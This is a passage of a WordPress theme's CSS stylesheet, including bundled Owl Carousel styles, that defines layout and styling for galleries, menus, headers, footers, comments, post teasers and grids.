  margin: 0.6rem 1.75rem 0.6rem 0;
}

.alignright {
  display: inline;
  float: right;
  margin: 0.6rem 0 0.6rem 1.75rem;
}

img.alignnone,
img.aligncenter,
img.alignleft,
img.alignright {
  display: block;
  max-width: 100%;
  height: auto;
}

.sticky {
  /* KEEP ME */
}

.bypostauthor {
  /* KEEP ME */
}

.gallery {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  text-align: center;
}

.gallery-item {
  margin-right: 1%;
  margin-left: 1%;
  flex: 0 0 30%;
  width: 30%;
  max-width: 30%;
}

.gallery-item img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}

.gallery-columns-1 .gallery-item {
  margin-right: 0;
  margin-left: 0;
  flex: 0 0 100%;
  width: 100%;
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  flex: 0 0 48%;
  width: 48%;
  max-width: 48%;
}

.gallery-caption {
  /* KEEP ME */
}

/*! Owl Carousel v2.1.6 | MIT License | github.com/OwlCarousel2/OwlCarousel2 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}

.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
  display: none;
}

.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
}

.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .owl-animated-in {
  z-index: 0;
}

.owl-carousel .owl-animated-out {
  z-index: 1;
}

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out;
}

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: -webkit-transform 100ms ease;
  transition: transform 100ms ease;
  transition: transform 100ms ease, -webkit-transform 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3, 1.3);
          transform: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}

a.button,
button.button,
input.button {
  border: 0;
  border-radius: 2px;
  padding: 0.8rem 2rem;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
  text-decoration: none;
  cursor: pointer;
  background-color: #7796b4;
  color: #fff;
}

.topbar-wrapper {
  border-bottom: 1px solid #ddd;
}

.topbar {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  position: relative;
  font-size: 0.8125rem;
  line-height: 1.3;
}

@media (min-width: 768px) {
  .topbar {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .topbar {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .topbar {
    width: 1170px;
  }
}

.topbar__left,
.topbar__center,
.topbar__right {
  margin-top: 1em;
  text-align: center;
}

.topbar__left:last-child,
.topbar__right:last-child,
.topbar__center:last-child {
  margin-bottom: 1em;
}

@media (min-width: 992px) {
  .topbar {
    height: 50px;
  }
  .topbar__left,
  .topbar__center,
  .topbar__right {
    position: absolute;
    margin-top: 0;
    height: 50px;
    line-height: 50px;
  }
  .topbar__left {
    left: 1rem;
    text-align: left;
  }
  .topbar__center {
    left: 50%;
    text-align: center;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .topbar__right {
    right: 1rem;
    text-align: right;
  }
}

.header--text-color_light .topbar-wrapper {
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

.header--text-color_light .topbar,
.header--text-color_light .topbar a {
  color: #fff;
}

.header--text-color_light .topbar a:hover,
.header--text-color_light .topbar a:focus {
  color: #f35f55;
}

.header-logo a {
  text-decoration: none;
  color: #444;
}

.header-logo a:hover,
.header-logo a:focus {
  text-decoration: none;
  color: #444;
}

.header-logo__blogname {
  font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 1.25rem;
  letter-spacing: 1px;
  white-space: nowrap;
}

.header-logo__img {
  max-width: 12rem;
}

@media (min-width: 768px) {
  .header-logo__img {
    max-width: none;
  }
}

.header--text-color_light .header-logo a {
  color: #fff;
}

.primary-menu {
  display: flex;
  flex-direction: column;
  margin: 0;
  padding: 0;
  list-style: none;
  font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 0.875rem;
}

.primary-menu__item {
  position: relative;
}

.primary-menu__item > a {
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  color: #333;
}

.primary-menu__item > a:hover,
.primary-menu__item > a:focus,
.primary-menu__item--current > a {
  text-decoration: none;
  color: #333;
  background-color: #f5f5f5;
}

.primary-menu__sub-menu {
  list-style: none;
  background-color: #fff;
}

.primary-menu__sub-menu-item > a {
  display: block;
  text-transform: none;
  text-decoration: none;
  color: #333;
}

.primary-menu__sub-menu-item > a:hover,
.primary-menu__sub-menu-item > a:focus,
.primary-menu__sub-menu-item--current > a {
  text-decoration: none;
  color: #333;
  background-color: #f5f5f5;
}

@media (max-width: 991px) {
  .primary-menu {
    border-top: 2px solid #333;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    background-color: #fff;
  }
  .primary-menu__item {
    border-bottom: 1px solid rgba(51, 51, 51, 0.1);
  }
  .primary-menu__item > a {
    padding: 1rem;
    padding-left: 1.5rem;
  }
  .primary-menu__sub-menu-toggle {
    position: absolute;
    right: 1.0625rem;
    top: 0.25rem;
    display: block;
    padding: 0.5rem;
    outline: none;
    background-color: transparent;
  }
  .primary-menu__sub-menu-toggle-icon {
    display: block;
    width: 2.25rem;
    height: 2.25rem;
    line-height: 2.25rem;
    border: 1px solid;
    border-radius: 0.25rem;
    border-color: #666;
    font-family: 'FontAwesome';
    font-size: 0.75rem;
    font-weight: normal;
    color: #333;
  }
  .primary-menu__sub-menu-toggle-icon::after {
    display: block;
    content: '\f078';
    transition: all 0.1s;
  }
  .primary-menu__sub-menu-toggle.is-toggled-on .primary-menu__sub-menu-toggle-icon::after {
    -webkit-transform: rotate(-180deg);
            transform: rotate(-180deg);
  }
  .primary-menu__sub-menu {
    padding-left: 1.5rem;
  }
  .primary-menu__sub-menu--level-1 {
    display: none;
  }
  .primary-menu__sub-menu.is-toggled-on {
    display: block;
  }
  .primary-menu__sub-menu-item {
    border-top: 1px solid rgba(51, 51, 51, 0.1);
  }
  .primary-menu__sub-menu-item > a {
    padding: 0.75rem 1.5rem;
  }
}

@media (min-width: 992px) {
  .primary-menu {
    margin-right: -1.25rem;
    flex-flow: row wrap;
  }
  .primary-menu__item {
    padding: 0.75rem 1.25rem;
  }
  .primary-menu__item > a {
    position: relative;
    padding: 0;
  }
  .primary-menu__item > a::before {
    position: absolute;
    bottom: 0;
    content: '';
    width: 0;
    height: 0.1875rem;
    display: block;
    background-color: #f35f55;
    transition: width 0.3s;
  }
  .primary-menu__item > a:hover,
  .primary-menu__item > a:focus,
  .primary-menu__item--current > a {
    background-color: transparent;
  }
  .primary-menu__item:hover > a::before,
  .primary-menu__item > a:focus::before,
  .primary-menu__item--current > a::before,
  .primary-menu__item--ancestor > a::before {
    width: 100%;
  }
  .primary-menu__item--has-sub-menu > a::after {
    content: '\00a0\f107';
    font-family: 'FontAwesome';
  }
  .primary-menu__sub-menu {
    position: absolute;
    left: 50%;
    top: 70%;
    z-index: 1002;
    min-width: 12rem;
    padding-left: 0;
    border-top: 1px solid #ddd;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    white-space: nowrap;
    visibility: hidden;
    opacity: 0;
  }
  .primary-menu__sub-menu::after {
    content: '';
    display: block;
    position: absolute;
    left: -1rem;
    top: 0;
    width: 1rem;
    height: 100%;
    background-color: transparent;
  }
  .primary-menu__sub-menu--level-1 {
    left: 3px;
    top: 100%;
    transition: all 0.2s;
  }
  .primary-menu__sub-menu--level-1::after {
    display: none;
  }
  .primary-menu__sub-menu-item {
    position: relative;
  }
  .primary-menu__sub-menu-item > a {
    padding: 0.75rem 1rem;
  }
  .primary-menu__sub-menu-item--current > a,
  .primary-menu__sub-menu-item--ancestor > a {
    background-color: transparent;
  }
  .primary-menu__sub-menu-item--has-sub-menu > a::after {
    content: '\00a0\f105';
    font-family: 'FontAwesome';
    display: block;
    position: absolute;
    top: 0.75rem;
    right: 1rem;
  }
  .primary-menu__sub-menu-toggle {
    display: none;
  }
  .primary-menu__item:hover > .primary-menu__sub-menu,
  .primary-menu__sub-menu-item:hover > .primary-menu__sub-menu {
    visibility: visible;
    opacity: 1;
  }
}

@media (min-width: 992px) {
  .header--text-color_light .primary-menu__item > a {
    color: #fff;
  }
  .header--text-color_light .primary-menu__item > a::before {
    background-color: #fff;
  }
}

.burger-button {
  border: none;
  box-shadow: none;
  outline: none;
  padding: 1.25rem 1.14rem;
  background-color: transparent;
  cursor: pointer;
}

@media (min-width: 992px) {
  .burger-button {
    display: none;
  }
}

.burger-button:hover,
.burger-button:focus {
  background-color: transparent;
}

.burger-button__bar {
  display: block;
  height: 3px;
  width: 15px;
  background-color: #333;
}

.burger-button__bar + .burger-button__bar {
  margin-top: 2px;
}

.header--text-color_light .burger-button__bar {
  background-color: #fff;
}

.navigation-bar {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  position: relative;
}

@media (min-width: 768px) {
  .navigation-bar {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .navigation-bar {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .navigation-bar {
    width: 1170px;
  }
}

.navigation-bar__logo-and-toggle-wrap {
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  align-items: center;
}

.navigation-bar__logo {
  padding: 0.5rem 1rem 0.5rem 0;
}

.navigation-bar__menu {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 1001;
}

@media (max-width: 991px) {
  .navigation-bar__menu.is-closed {
    display: none;
  }
}

@media (min-width: 992px) {
  .navigation-bar {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center;
  }
  .navigation-bar__logo-and-toggle-wrap {
    align-self: flex-start;
    display: block;
  }
  .navigation-bar__mobile-menu-toggle {
    display: none;
  }
  .navigation-bar__menu {
    position: static;
  }
}

.page-title {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  display: flex;
  flex-flow: column;
  justify-content: center;
  padding-top: 2.5rem;
  padding-bottom: 2.5rem;
}

@media (min-width: 768px) {
  .page-title {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .page-title {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .page-title {
    width: 1170px;
  }
}

.page-title__title {
  margin: 0;
  letter-spacing: 0.5px;
  word-wrap: break-word;
  margin-left: -1px;
}

.page-title__breadcrumbs {
  font-size: 0.8125rem;
  margin-top: 0.625rem;
  letter-spacing: 0.5px;
}

.page-title__breadcrumbs span > a {
  text-decoration: none;
}

.page-title--align_left {
  text-align: left;
}

.page-title--align_left .page-title__title {
  margin-left: -1px;
  margin-right: 0;
}

.page-title--align_right {
  text-align: right;
}

.page-title--align_right .page-title__title {
  margin-left: 0;
  margin-right: -1px;
}

.page-title--align_center {
  text-align: center;
}

.page-title--align_center .page-title__title {
  margin-left: 0;
  margin-right: 0;
}

.page-title--vspace_large {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.page-title--text-color_light .page-title__title,
.page-title--text-color_light .page-title__breadcrumbs,
.page-title--text-color_light .page-title__breadcrumbs span > a {
  color: #fff;
}

.header {
  position: relative;
}

.header:before, .header:after {
  content: " ";
  display: table;
}

.header:after {
  clear: both;
}

.header__background {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -1;
  background-color: #7796b4;
}

.header__page-title {
  position: relative;
}

.header--position_absolute {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 10;
}

.footer-widgets {
  background-color: #6287ad;
  font-size: 0.8125rem;
  min-height: 100px;
}

.footer-widgets__container {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  padding: 5rem 0 2rem;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
}

@media (min-width: 768px) {
  .footer-widgets__container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .footer-widgets__container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .footer-widgets__container {
    width: 1170px;
  }
}

.footer-widgets__col {
  flex: 1 1 100%;
  width: 100%;
  max-width: 100%;
  padding: 0 1rem;
}

@media (min-width: 992px) {
  .footer-widgets__col {
    flex: 1 1 33.333333%;
    width: 33.333333%;
    max-width: 33.333333%;
  }
}

.footer-copyright {
  font-size: 0.8125rem;
  color: #fff;
  background-color: #000;
}

.footer-copyright__container {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  padding: 2.5rem 1rem;
}

@media (min-width: 768px) {
  .footer-copyright__container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .footer-copyright__container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .footer-copyright__container {
    width: 1170px;
  }
}

.more-link {
  position: relative;
  padding: 2px 0 0;
  display: inline-block;
  font-size: 0.875rem;
  font-weight: 900;
  line-height: 1;
  text-transform: uppercase;
  text-decoration: none;
}

.more-link,
.more-link:hover,
.more-link:focus {
  text-decoration: none;
  color: #003366;
}

.more-link::before {
  position: absolute;
  top: 0;
  left: 0;
  max-width: 0;
  border-bottom: 2px solid #001a33;
  padding: 2px 0 0;
  overflow: hidden;
  color: #001a33;
  content: attr(data-text);
  transition: max-width 0.5s;
  white-space: nowrap;
  text-decoration: none !important;
}

.more-link:hover::before,
.more-link:focus::before {
  max-width: 100%;
}

.pagination {
  margin-bottom: 4rem;
}

.pagination .nav-links {
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
}

.pagination .nav-links .page-numbers {
  display: block;
  width: 2.25rem;
  height: 2.25rem;
  margin: 0 0.3125rem;
  padding: 0;
  border: 1px solid #999;
  border-radius: 2px;
  color: #999;
  font-size: 0.875rem;
  line-height: 2.25rem;
  text-decoration: none;
  text-align: center;
}

.pagination .nav-links .page-numbers:hover:not(.dots),
.pagination .nav-links .page-numbers:focus:not(.dots) {
  border-color: #666;
  color: #666;
}

.pagination .nav-links .page-numbers.current,
.pagination .nav-links .page-numbers.current:hover,
.pagination .nav-links .page-numbers.current:focus {
  border-color: #f35f55;
  background-color: #f35f55;
  color: #fff;
}

.comment {
  border-top: 1px solid rgba(51, 51, 51, 0.1);
  font-size: 1rem;
}

.comment__box {
  padding: 2rem 0 2rem;
  display: flex;
  flex-flow: row nowrap;
}

.comment__avatar {
  margin-right: 1rem;
  flex: 0 0 auto;
}

@media (min-width: 768px) {
  .comment__avatar {
    margin-right: 2rem;
  }
}

.comment__avatar img {
  border-radius: 50%;
  border: 1px solid rgba(51, 51, 51, 0.1);
  width: 60px;
  height: 60px;
}

@media (min-width: 768px) {
  .comment__avatar img {
    width: auto;
    height: auto;
  }
}

.comment__body {
  flex: 1 1 auto;
}

.comment__header {
  margin-top: -0.4375em;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
}

.comment__author,
.comment__author a {
  text-decoration: none;
  font-weight: 700;
  color: #333;
}

.comment__date a {
  font-weight: 300;
  color: #999;
  text-decoration: none;
}

.comment__date a:hover {
  text-decoration: underline;
}

.comment__moderation {
  font-weight: 300;
  color: #999;
  font-style: italic;
}

.comment__text {
  margin-top: 0.5em;
}

.comment__text:last-child {
  margin-bottom: 0;
}

.comment__reply {
  display: inline-block;
  margin-top: 1.1875em;
  width: auto;
  line-height: 1;
}

.comment__reply,
.comment__reply a {
  text-transform: uppercase;
  text-decoration: none;
  font-weight: 700;
  color: #f35f55;
  line-height: 1;
}

.comment__reply a {
  border-bottom: 1px solid #f35f55;
}

.comment__reply:hover,
.comment__reply a:hover {
  text-decoration: none;
  border-color: #f03225;
  color: #f03225;
}

.comment .children {
  list-style: none;
  padding-left: 2rem;
}

.children .comment {
  border-top: 0;
}

.children .comment__box {
  padding-top: 0;
}

.comment-form {
  margin-top: 1.375rem;
}

.comment-form .logged-in-as {
  margin-bottom: 1.75rem;
}

.comment-form__comment {
  margin-bottom: 2rem;
}

.comment-form__comment textarea {
  display: block;
  width: 100%;
}

.comment-form__author,
.comment-form__email {
  margin-bottom: 1.375rem;
}

.comment-form__author input,
.comment-form__email input {
  display: block;
  width: 100%;
}

.comment-form .comment-form-cookies-consent {
  clear: both;
  margin-bottom: 1.125rem;
}

.comment-form .comment-form-cookies-consent label {
  display: inline;
  margin-left: 0.375rem;
  margin-right: 0.375rem;
}

.comment-form__submit {
  clear: both;
  padding-top: 0.625rem;
}

@media (min-width: 768px) {
  .comment-form__author,
  .comment-form__email {
    float: left;
    width: 50%;
  }
  .comment-form__author {
    padding-right: 1rem;
  }
  .comment-form__email {
    padding-left: 1rem;
  }
}

.comment-respond {
  margin-top: 2.25rem;
}

.comment-respond .comment-reply-title {
  margin: 0;
  text-transform: uppercase;
  font-size: 1em;
}

.comment .comment-respond {
  margin-top: 0;
  margin-bottom: 2rem;
  padding: 2rem;
  background-color: #f8f8f8;
}

.comments {
  font-size: 1rem;
  margin-bottom: 0.9375rem;
  padding: 2.75rem 1rem 0;
}

.comments *:first-child {
  margin-top: 0;
}

@media (min-width: 992px) {
  .comments {
    padding-left: 0;
    padding-right: 1.5rem;
  }
}

.comments__title {
  text-transform: uppercase;
  font-size: 1em;
  margin: 0;
}

.comments__list {
  list-style: none;
  padding: 0;
  border-bottom: 1px solid rgba(51, 51, 51, 0.1);
  margin-top: 2rem;
  margin-bottom: 0;
}

.comments__navigation {
  margin-top: 1.6rem;
  display: flex;
  flex-flow: row wrap;
}

.comments__next {
  margin-left: auto;
}

.testimonial-item {
  display: flex;
}

.testimonial-item__image {
  margin-right: 2rem;
}

.testimonial-item__title {
  font-size: 1rem;
  font-weight: 400;
  text-transform: uppercase;
  margin-top: 0;
}

.testimonial-item__text {
  color: #333;
}

.testimonial-item__text::before,
.testimonial-item__text::after {
  content: '//';
  color: #f35f55;
}

.testimonials-carousel {
  position: relative;
  padding-top: 2.5rem;
}

.testimonials-carousel .owl-stage .owl-item img {
  width: auto;
}

.testimonials-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -40px;
}

.testimonials-carousel .owl-next,
.testimonials-carousel .owl-prev {
  display: inline-block;
  border: 1px solid #666;
  font-size: 23px;
  color: #666;
  width: 40px;
  height: 40px;
  line-height: 1;
  text-align: center;
  padding-top: 7px;
}

.testimonials-carousel .owl-prev {
  margin-right: 10px;
}

.info-box {
  margin-bottom: 0.9375rem;
}

@media (min-width: 992px) {
  .info-box {
    margin-bottom: 0;
  }
}

.info-box__image {
  display: block;
  width: 100%;
  height: auto;
  margin-bottom: 1.875rem;
}

.info-box__icon {
  display: block;
  color: #f35f55;
  line-height: 1;
}

.info-box__icon.vc_li {
  line-height: 1.4;
}

.info-box__copy > *:last-child {
  margin-bottom: 0;
}

.info-box__title {
  font-size: 1rem;
  color: #333;
  text-transform: uppercase;
  margin-top: 0;
}

.info-box--icon_left .info-box__body {
  display: flex;
  flex-flow: row;
  justify-content: flex-start;
}

.info-box--icon_left .info-box__icon {
  flex: 0 0 1em;
  width: 1em;
  max-width: 1em;
  margin-right: 2rem;
}

.info-box--icon_right .info-box__body {
  display: flex;
  flex-flow: row;
  justify-content: flex-end;
}

.info-box--icon_right .info-box__icon {
  flex: 0 0 1em;
  width: 1em;
  max-width: 1em;
  margin-left: 2rem;
  order: 1;
}

.info-box--icon_top .info-box__icon {
  margin-bottom: 0.9375rem;
}

.info-box--valign_center .info-box__body {
  align-items: center;
}

.post-teaser {
  position: relative;
  display: flex;
  flex-flow: column;
  height: 100%;
  padding: 1.5rem 1rem;
}

.post-teaser > *:last-child {
  margin-bottom: 0;
}

img.post-teaser__thumb {
  width: 100%;
  height: auto;
  margin-top: -0.5rem;
  margin-bottom: 2rem;
}

.post-teaser__title {
  margin-top: 0;
  margin-bottom: 1.25rem;
  font-size: 1.25rem;
  text-transform: uppercase;
}

.post-teaser__title a {
  text-decoration: none;
  color: #333;
}

.post-teaser__title a:hover,
.post-teaser__title a:focus {
  text-decoration: none;
  color: #f35f55;
}

.post-teaser__excerpt {
  margin-bottom: 1.5rem;
}

.post-teaser__footer {
  margin-top: auto;
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}

.post-teaser__footer > * {
  margin-right: 15px;
}

.post-teaser__meta {
  font-size: 0.8125rem;
}

.post-teaser__more-link--pull_right {
  margin-left: auto;
}

.post-grid.no-border .post-teaser,
.post-carousel.no-border .post-teaser {
  padding: 0;
}

.post-grid.no-border img.post-teaser__thumb,
.post-carousel.no-border img.post-teaser__thumb {
  margin-top: 0;
}

.post-grid.no-border .post-teaser__excerpt,
.post-carousel.no-border .post-teaser__excerpt {
  margin-bottom: 1.75rem;
}

.post-teaser3 {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  height: 100%;
  padding-top: calc(57% - 0.5rem);
  overflow: hidden;
  transition: all 0.1s;
}

.post-teaser3__link {
  text-decoration: none;
}

.post-teaser3__image-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding-top: 57%;
  margin-top: -0.5rem;
  transition: all 0.5s;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.post-teaser3__image {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  -o-object-fit: cover;
     object-fit: cover;
}

.post-teaser3__title {
  position: relative;
  z-index: 1;
  height: 100%;
  display: flex;
  justify-content: center;
  flex-direction: column;
  margin: 0;
  padding: 2rem 1rem;
  font-weight: 900;
  font-size: 1.25rem;
  line-height: 1.1;
  text-decoration: none;
  text-align: center;
  background-color: #ebebeb;
  color: #333;
  transition: all 0.1s;
}

.post-teaser3:hover {
  padding-top: calc(57% - 1rem);
}

.post-teaser3:hover .post-teaser3__title {
  background-color: #f35f55;
  color: #fff;
}

.post-teaser3:hover .post-teaser3__image-container {
  -webkit-transform: translate3d(0, 0.5rem, 0);
          transform: translate3d(0, 0.5rem, 0);
}

.post-teaser3__image-container.compat-object-fit {
  background-size: cover;
  background-position: center center;
}

.post-teaser3__image-container.compat-object-fit .post-teaser3__image {
  display: none;
}

.post-teaser4 {
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  position: relative;
  height: 100%;
  padding: 4rem 2rem 2rem;
  overflow: hidden;
  color: #fff;
}

.post-teaser4__image-container {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.post-teaser4__image {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.post-teaser4__bg-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(51, 51, 51, 0.5);
}

.post-teaser4__text-container {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
}

.post-teaser4__title {
  margin-top: 0;
  font-size: 1.25rem;
  line-height: 1.1;
  text-transform: uppercase;
}

.post-teaser4__title,
.post-teaser4__title a {
  color: inherit;
  text-decoration: none;
}

.post-teaser4__excerpt {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 1.875rem;
  max-height: 5.625rem;
  margin-bottom: 1rem;
}

.post-teaser4__metas {
  display: flex;
  flex-flow: row wrap;
  font-size: 0.8125rem;
  margin-bottom: 1.75rem;
}

.post-teaser4__meta {
  padding-right: 1rem;
}

.post-teaser4__more {
  display: inline-block;
  padding: 0.5rem 1rem;
  border: 0;
  border-radius: 2px;
  font-size: 0.875rem;
  text-decoration: none;
  text-transform: uppercase;
  color: #fff;
  background-color: #f35f55;
  transition: all 0.3s;
}

.post-teaser4__more:hover {
  color: #fff;
  background-color: #f03225;
}

.post-teaser4__image-container.compat-object-fit {
  background-size: cover;
  background-position: center center;
}

.post-teaser4__image-container.compat-object-fit .post-teaser4__image {
  display: none;
}

.post-carousel__title {
  text-transform: uppercase;
  margin: 0;
}

.post-carousel__items {
  position: relative;
  padding-top: 2.5rem;
  width: auto;
}

@media (min-width: 768px) {
  .post-carousel__items {
    margin-left: -1rem;
    margin-right: -1rem;
  }
}

.post-carousel__items .owl-stage-outer {
  border-right: 1px solid #ddd;
}

.post-carousel__items .owl-item {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  border-left: 1px solid #ddd;
}

.post-carousel__items .owl-item > * {
  height: 100%;
}

.post-carousel__items .owl-nav {
  position: absolute;
  top: -40px;
  right: 0;
}

@media (min-width: 768px) {
  .post-carousel__items .owl-nav {
    right: 1rem;
  }
}

.post-carousel__items .owl-next,
.post-carousel__items .owl-prev {
  display: inline-block;
  width: 40px;
  height: 40px;
  padding-top: 7px;
  border: 1px solid #666;
  font-size: 23px;
  line-height: 1;
  text-align: center;
  color: #666;
}

.post-carousel__items .owl-prev {
  margin-right: 10px;
}

@media (min-width: 768px) {
  .post-carousel.no-border .post-carousel__items {
    margin-left: 0;
    margin-right: 0;
  }
}

.post-carousel.no-border .post-carousel__items .owl-stage-outer {
  border-right: 0;
}

.post-carousel.no-border .post-carousel__items .owl-item {
  border-top: 0;
  border-bottom: 0;
  border-left: 0;
}

.post-carousel.no-border .post-carousel__items .owl-item > * {
  height: auto;
}

.post-grid {
  display: flex;
  flex-flow: column nowrap;
}

.post-grid__filters {
  display: none;
  order: -1;
  text-align: center;
  padding-bottom: 1rem;
}

.post-grid__filter {
  margin: 0 0.25rem 1rem;
  color: #444;
  background-color: transparent;
  font-weight: 400;
  border: 1px solid #999;
  border-radius: 2px;
  cursor: pointer;
  transition: all 0.2s linear;
}

.post-grid__filter:hover,
.post-grid__filter.is-active {
  color: #fff;
  background-color: #7796b4;
  border-color: #7796b4;
}

.post-grid__items {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

@media (min-width: 768px) {
  .post-grid__items {
    margin-left: -1.5rem;
    margin-right: -1.5rem;
    display: flex;
    flex-flow: row wrap;
  }
}

.post-grid__item {
  width: calc(100% - 1rem);
  margin: 0 0.5rem 2rem;
  border: 1px solid rgba(51, 51, 51, 0.1);
}

@media (min-width: 768px) {
  .post-grid__item {
    width: calc(33.33333333% - 1rem);
  }
}

.post-grid.is-ready .post-grid__filters {
  display: block;
}

.post-grid.no-border .post-grid__items {
  margin-left: -1rem;
  margin-right: -1rem;
}

.post-grid.no-border .post-grid__item {
  width: 100%;
  margin: 0;
  padding: 1rem;
  border: 0;
}

@media (min-width: 768px) {
  .post-grid.no-border .post-grid__item {
    width: 33.33333333%;
  }
}

.module__title {
  font-weight: 700;
  text-transform: uppercase;
  margin: 0;
}

.module--carousel {
  margin-left: -15px;
  margin-right: -15px;
}

.entry {
  position: relative;
  border: 1px solid rgba(51, 51, 51, 0.1);
  margin-bottom: 2rem;
  padding: 1rem;
}

.entry:before, .entry:after {
  content: " ";
  display: table;
}

.entry:after {
  clear: both;
}

@media (min-width: 992px) {
  .entry {
    margin-left: -1.5rem;
    padding: 1.5rem;
  }
}

.entry img {
  display: block;
  max-width: 100%;
  height: auto;
}

.entry img,
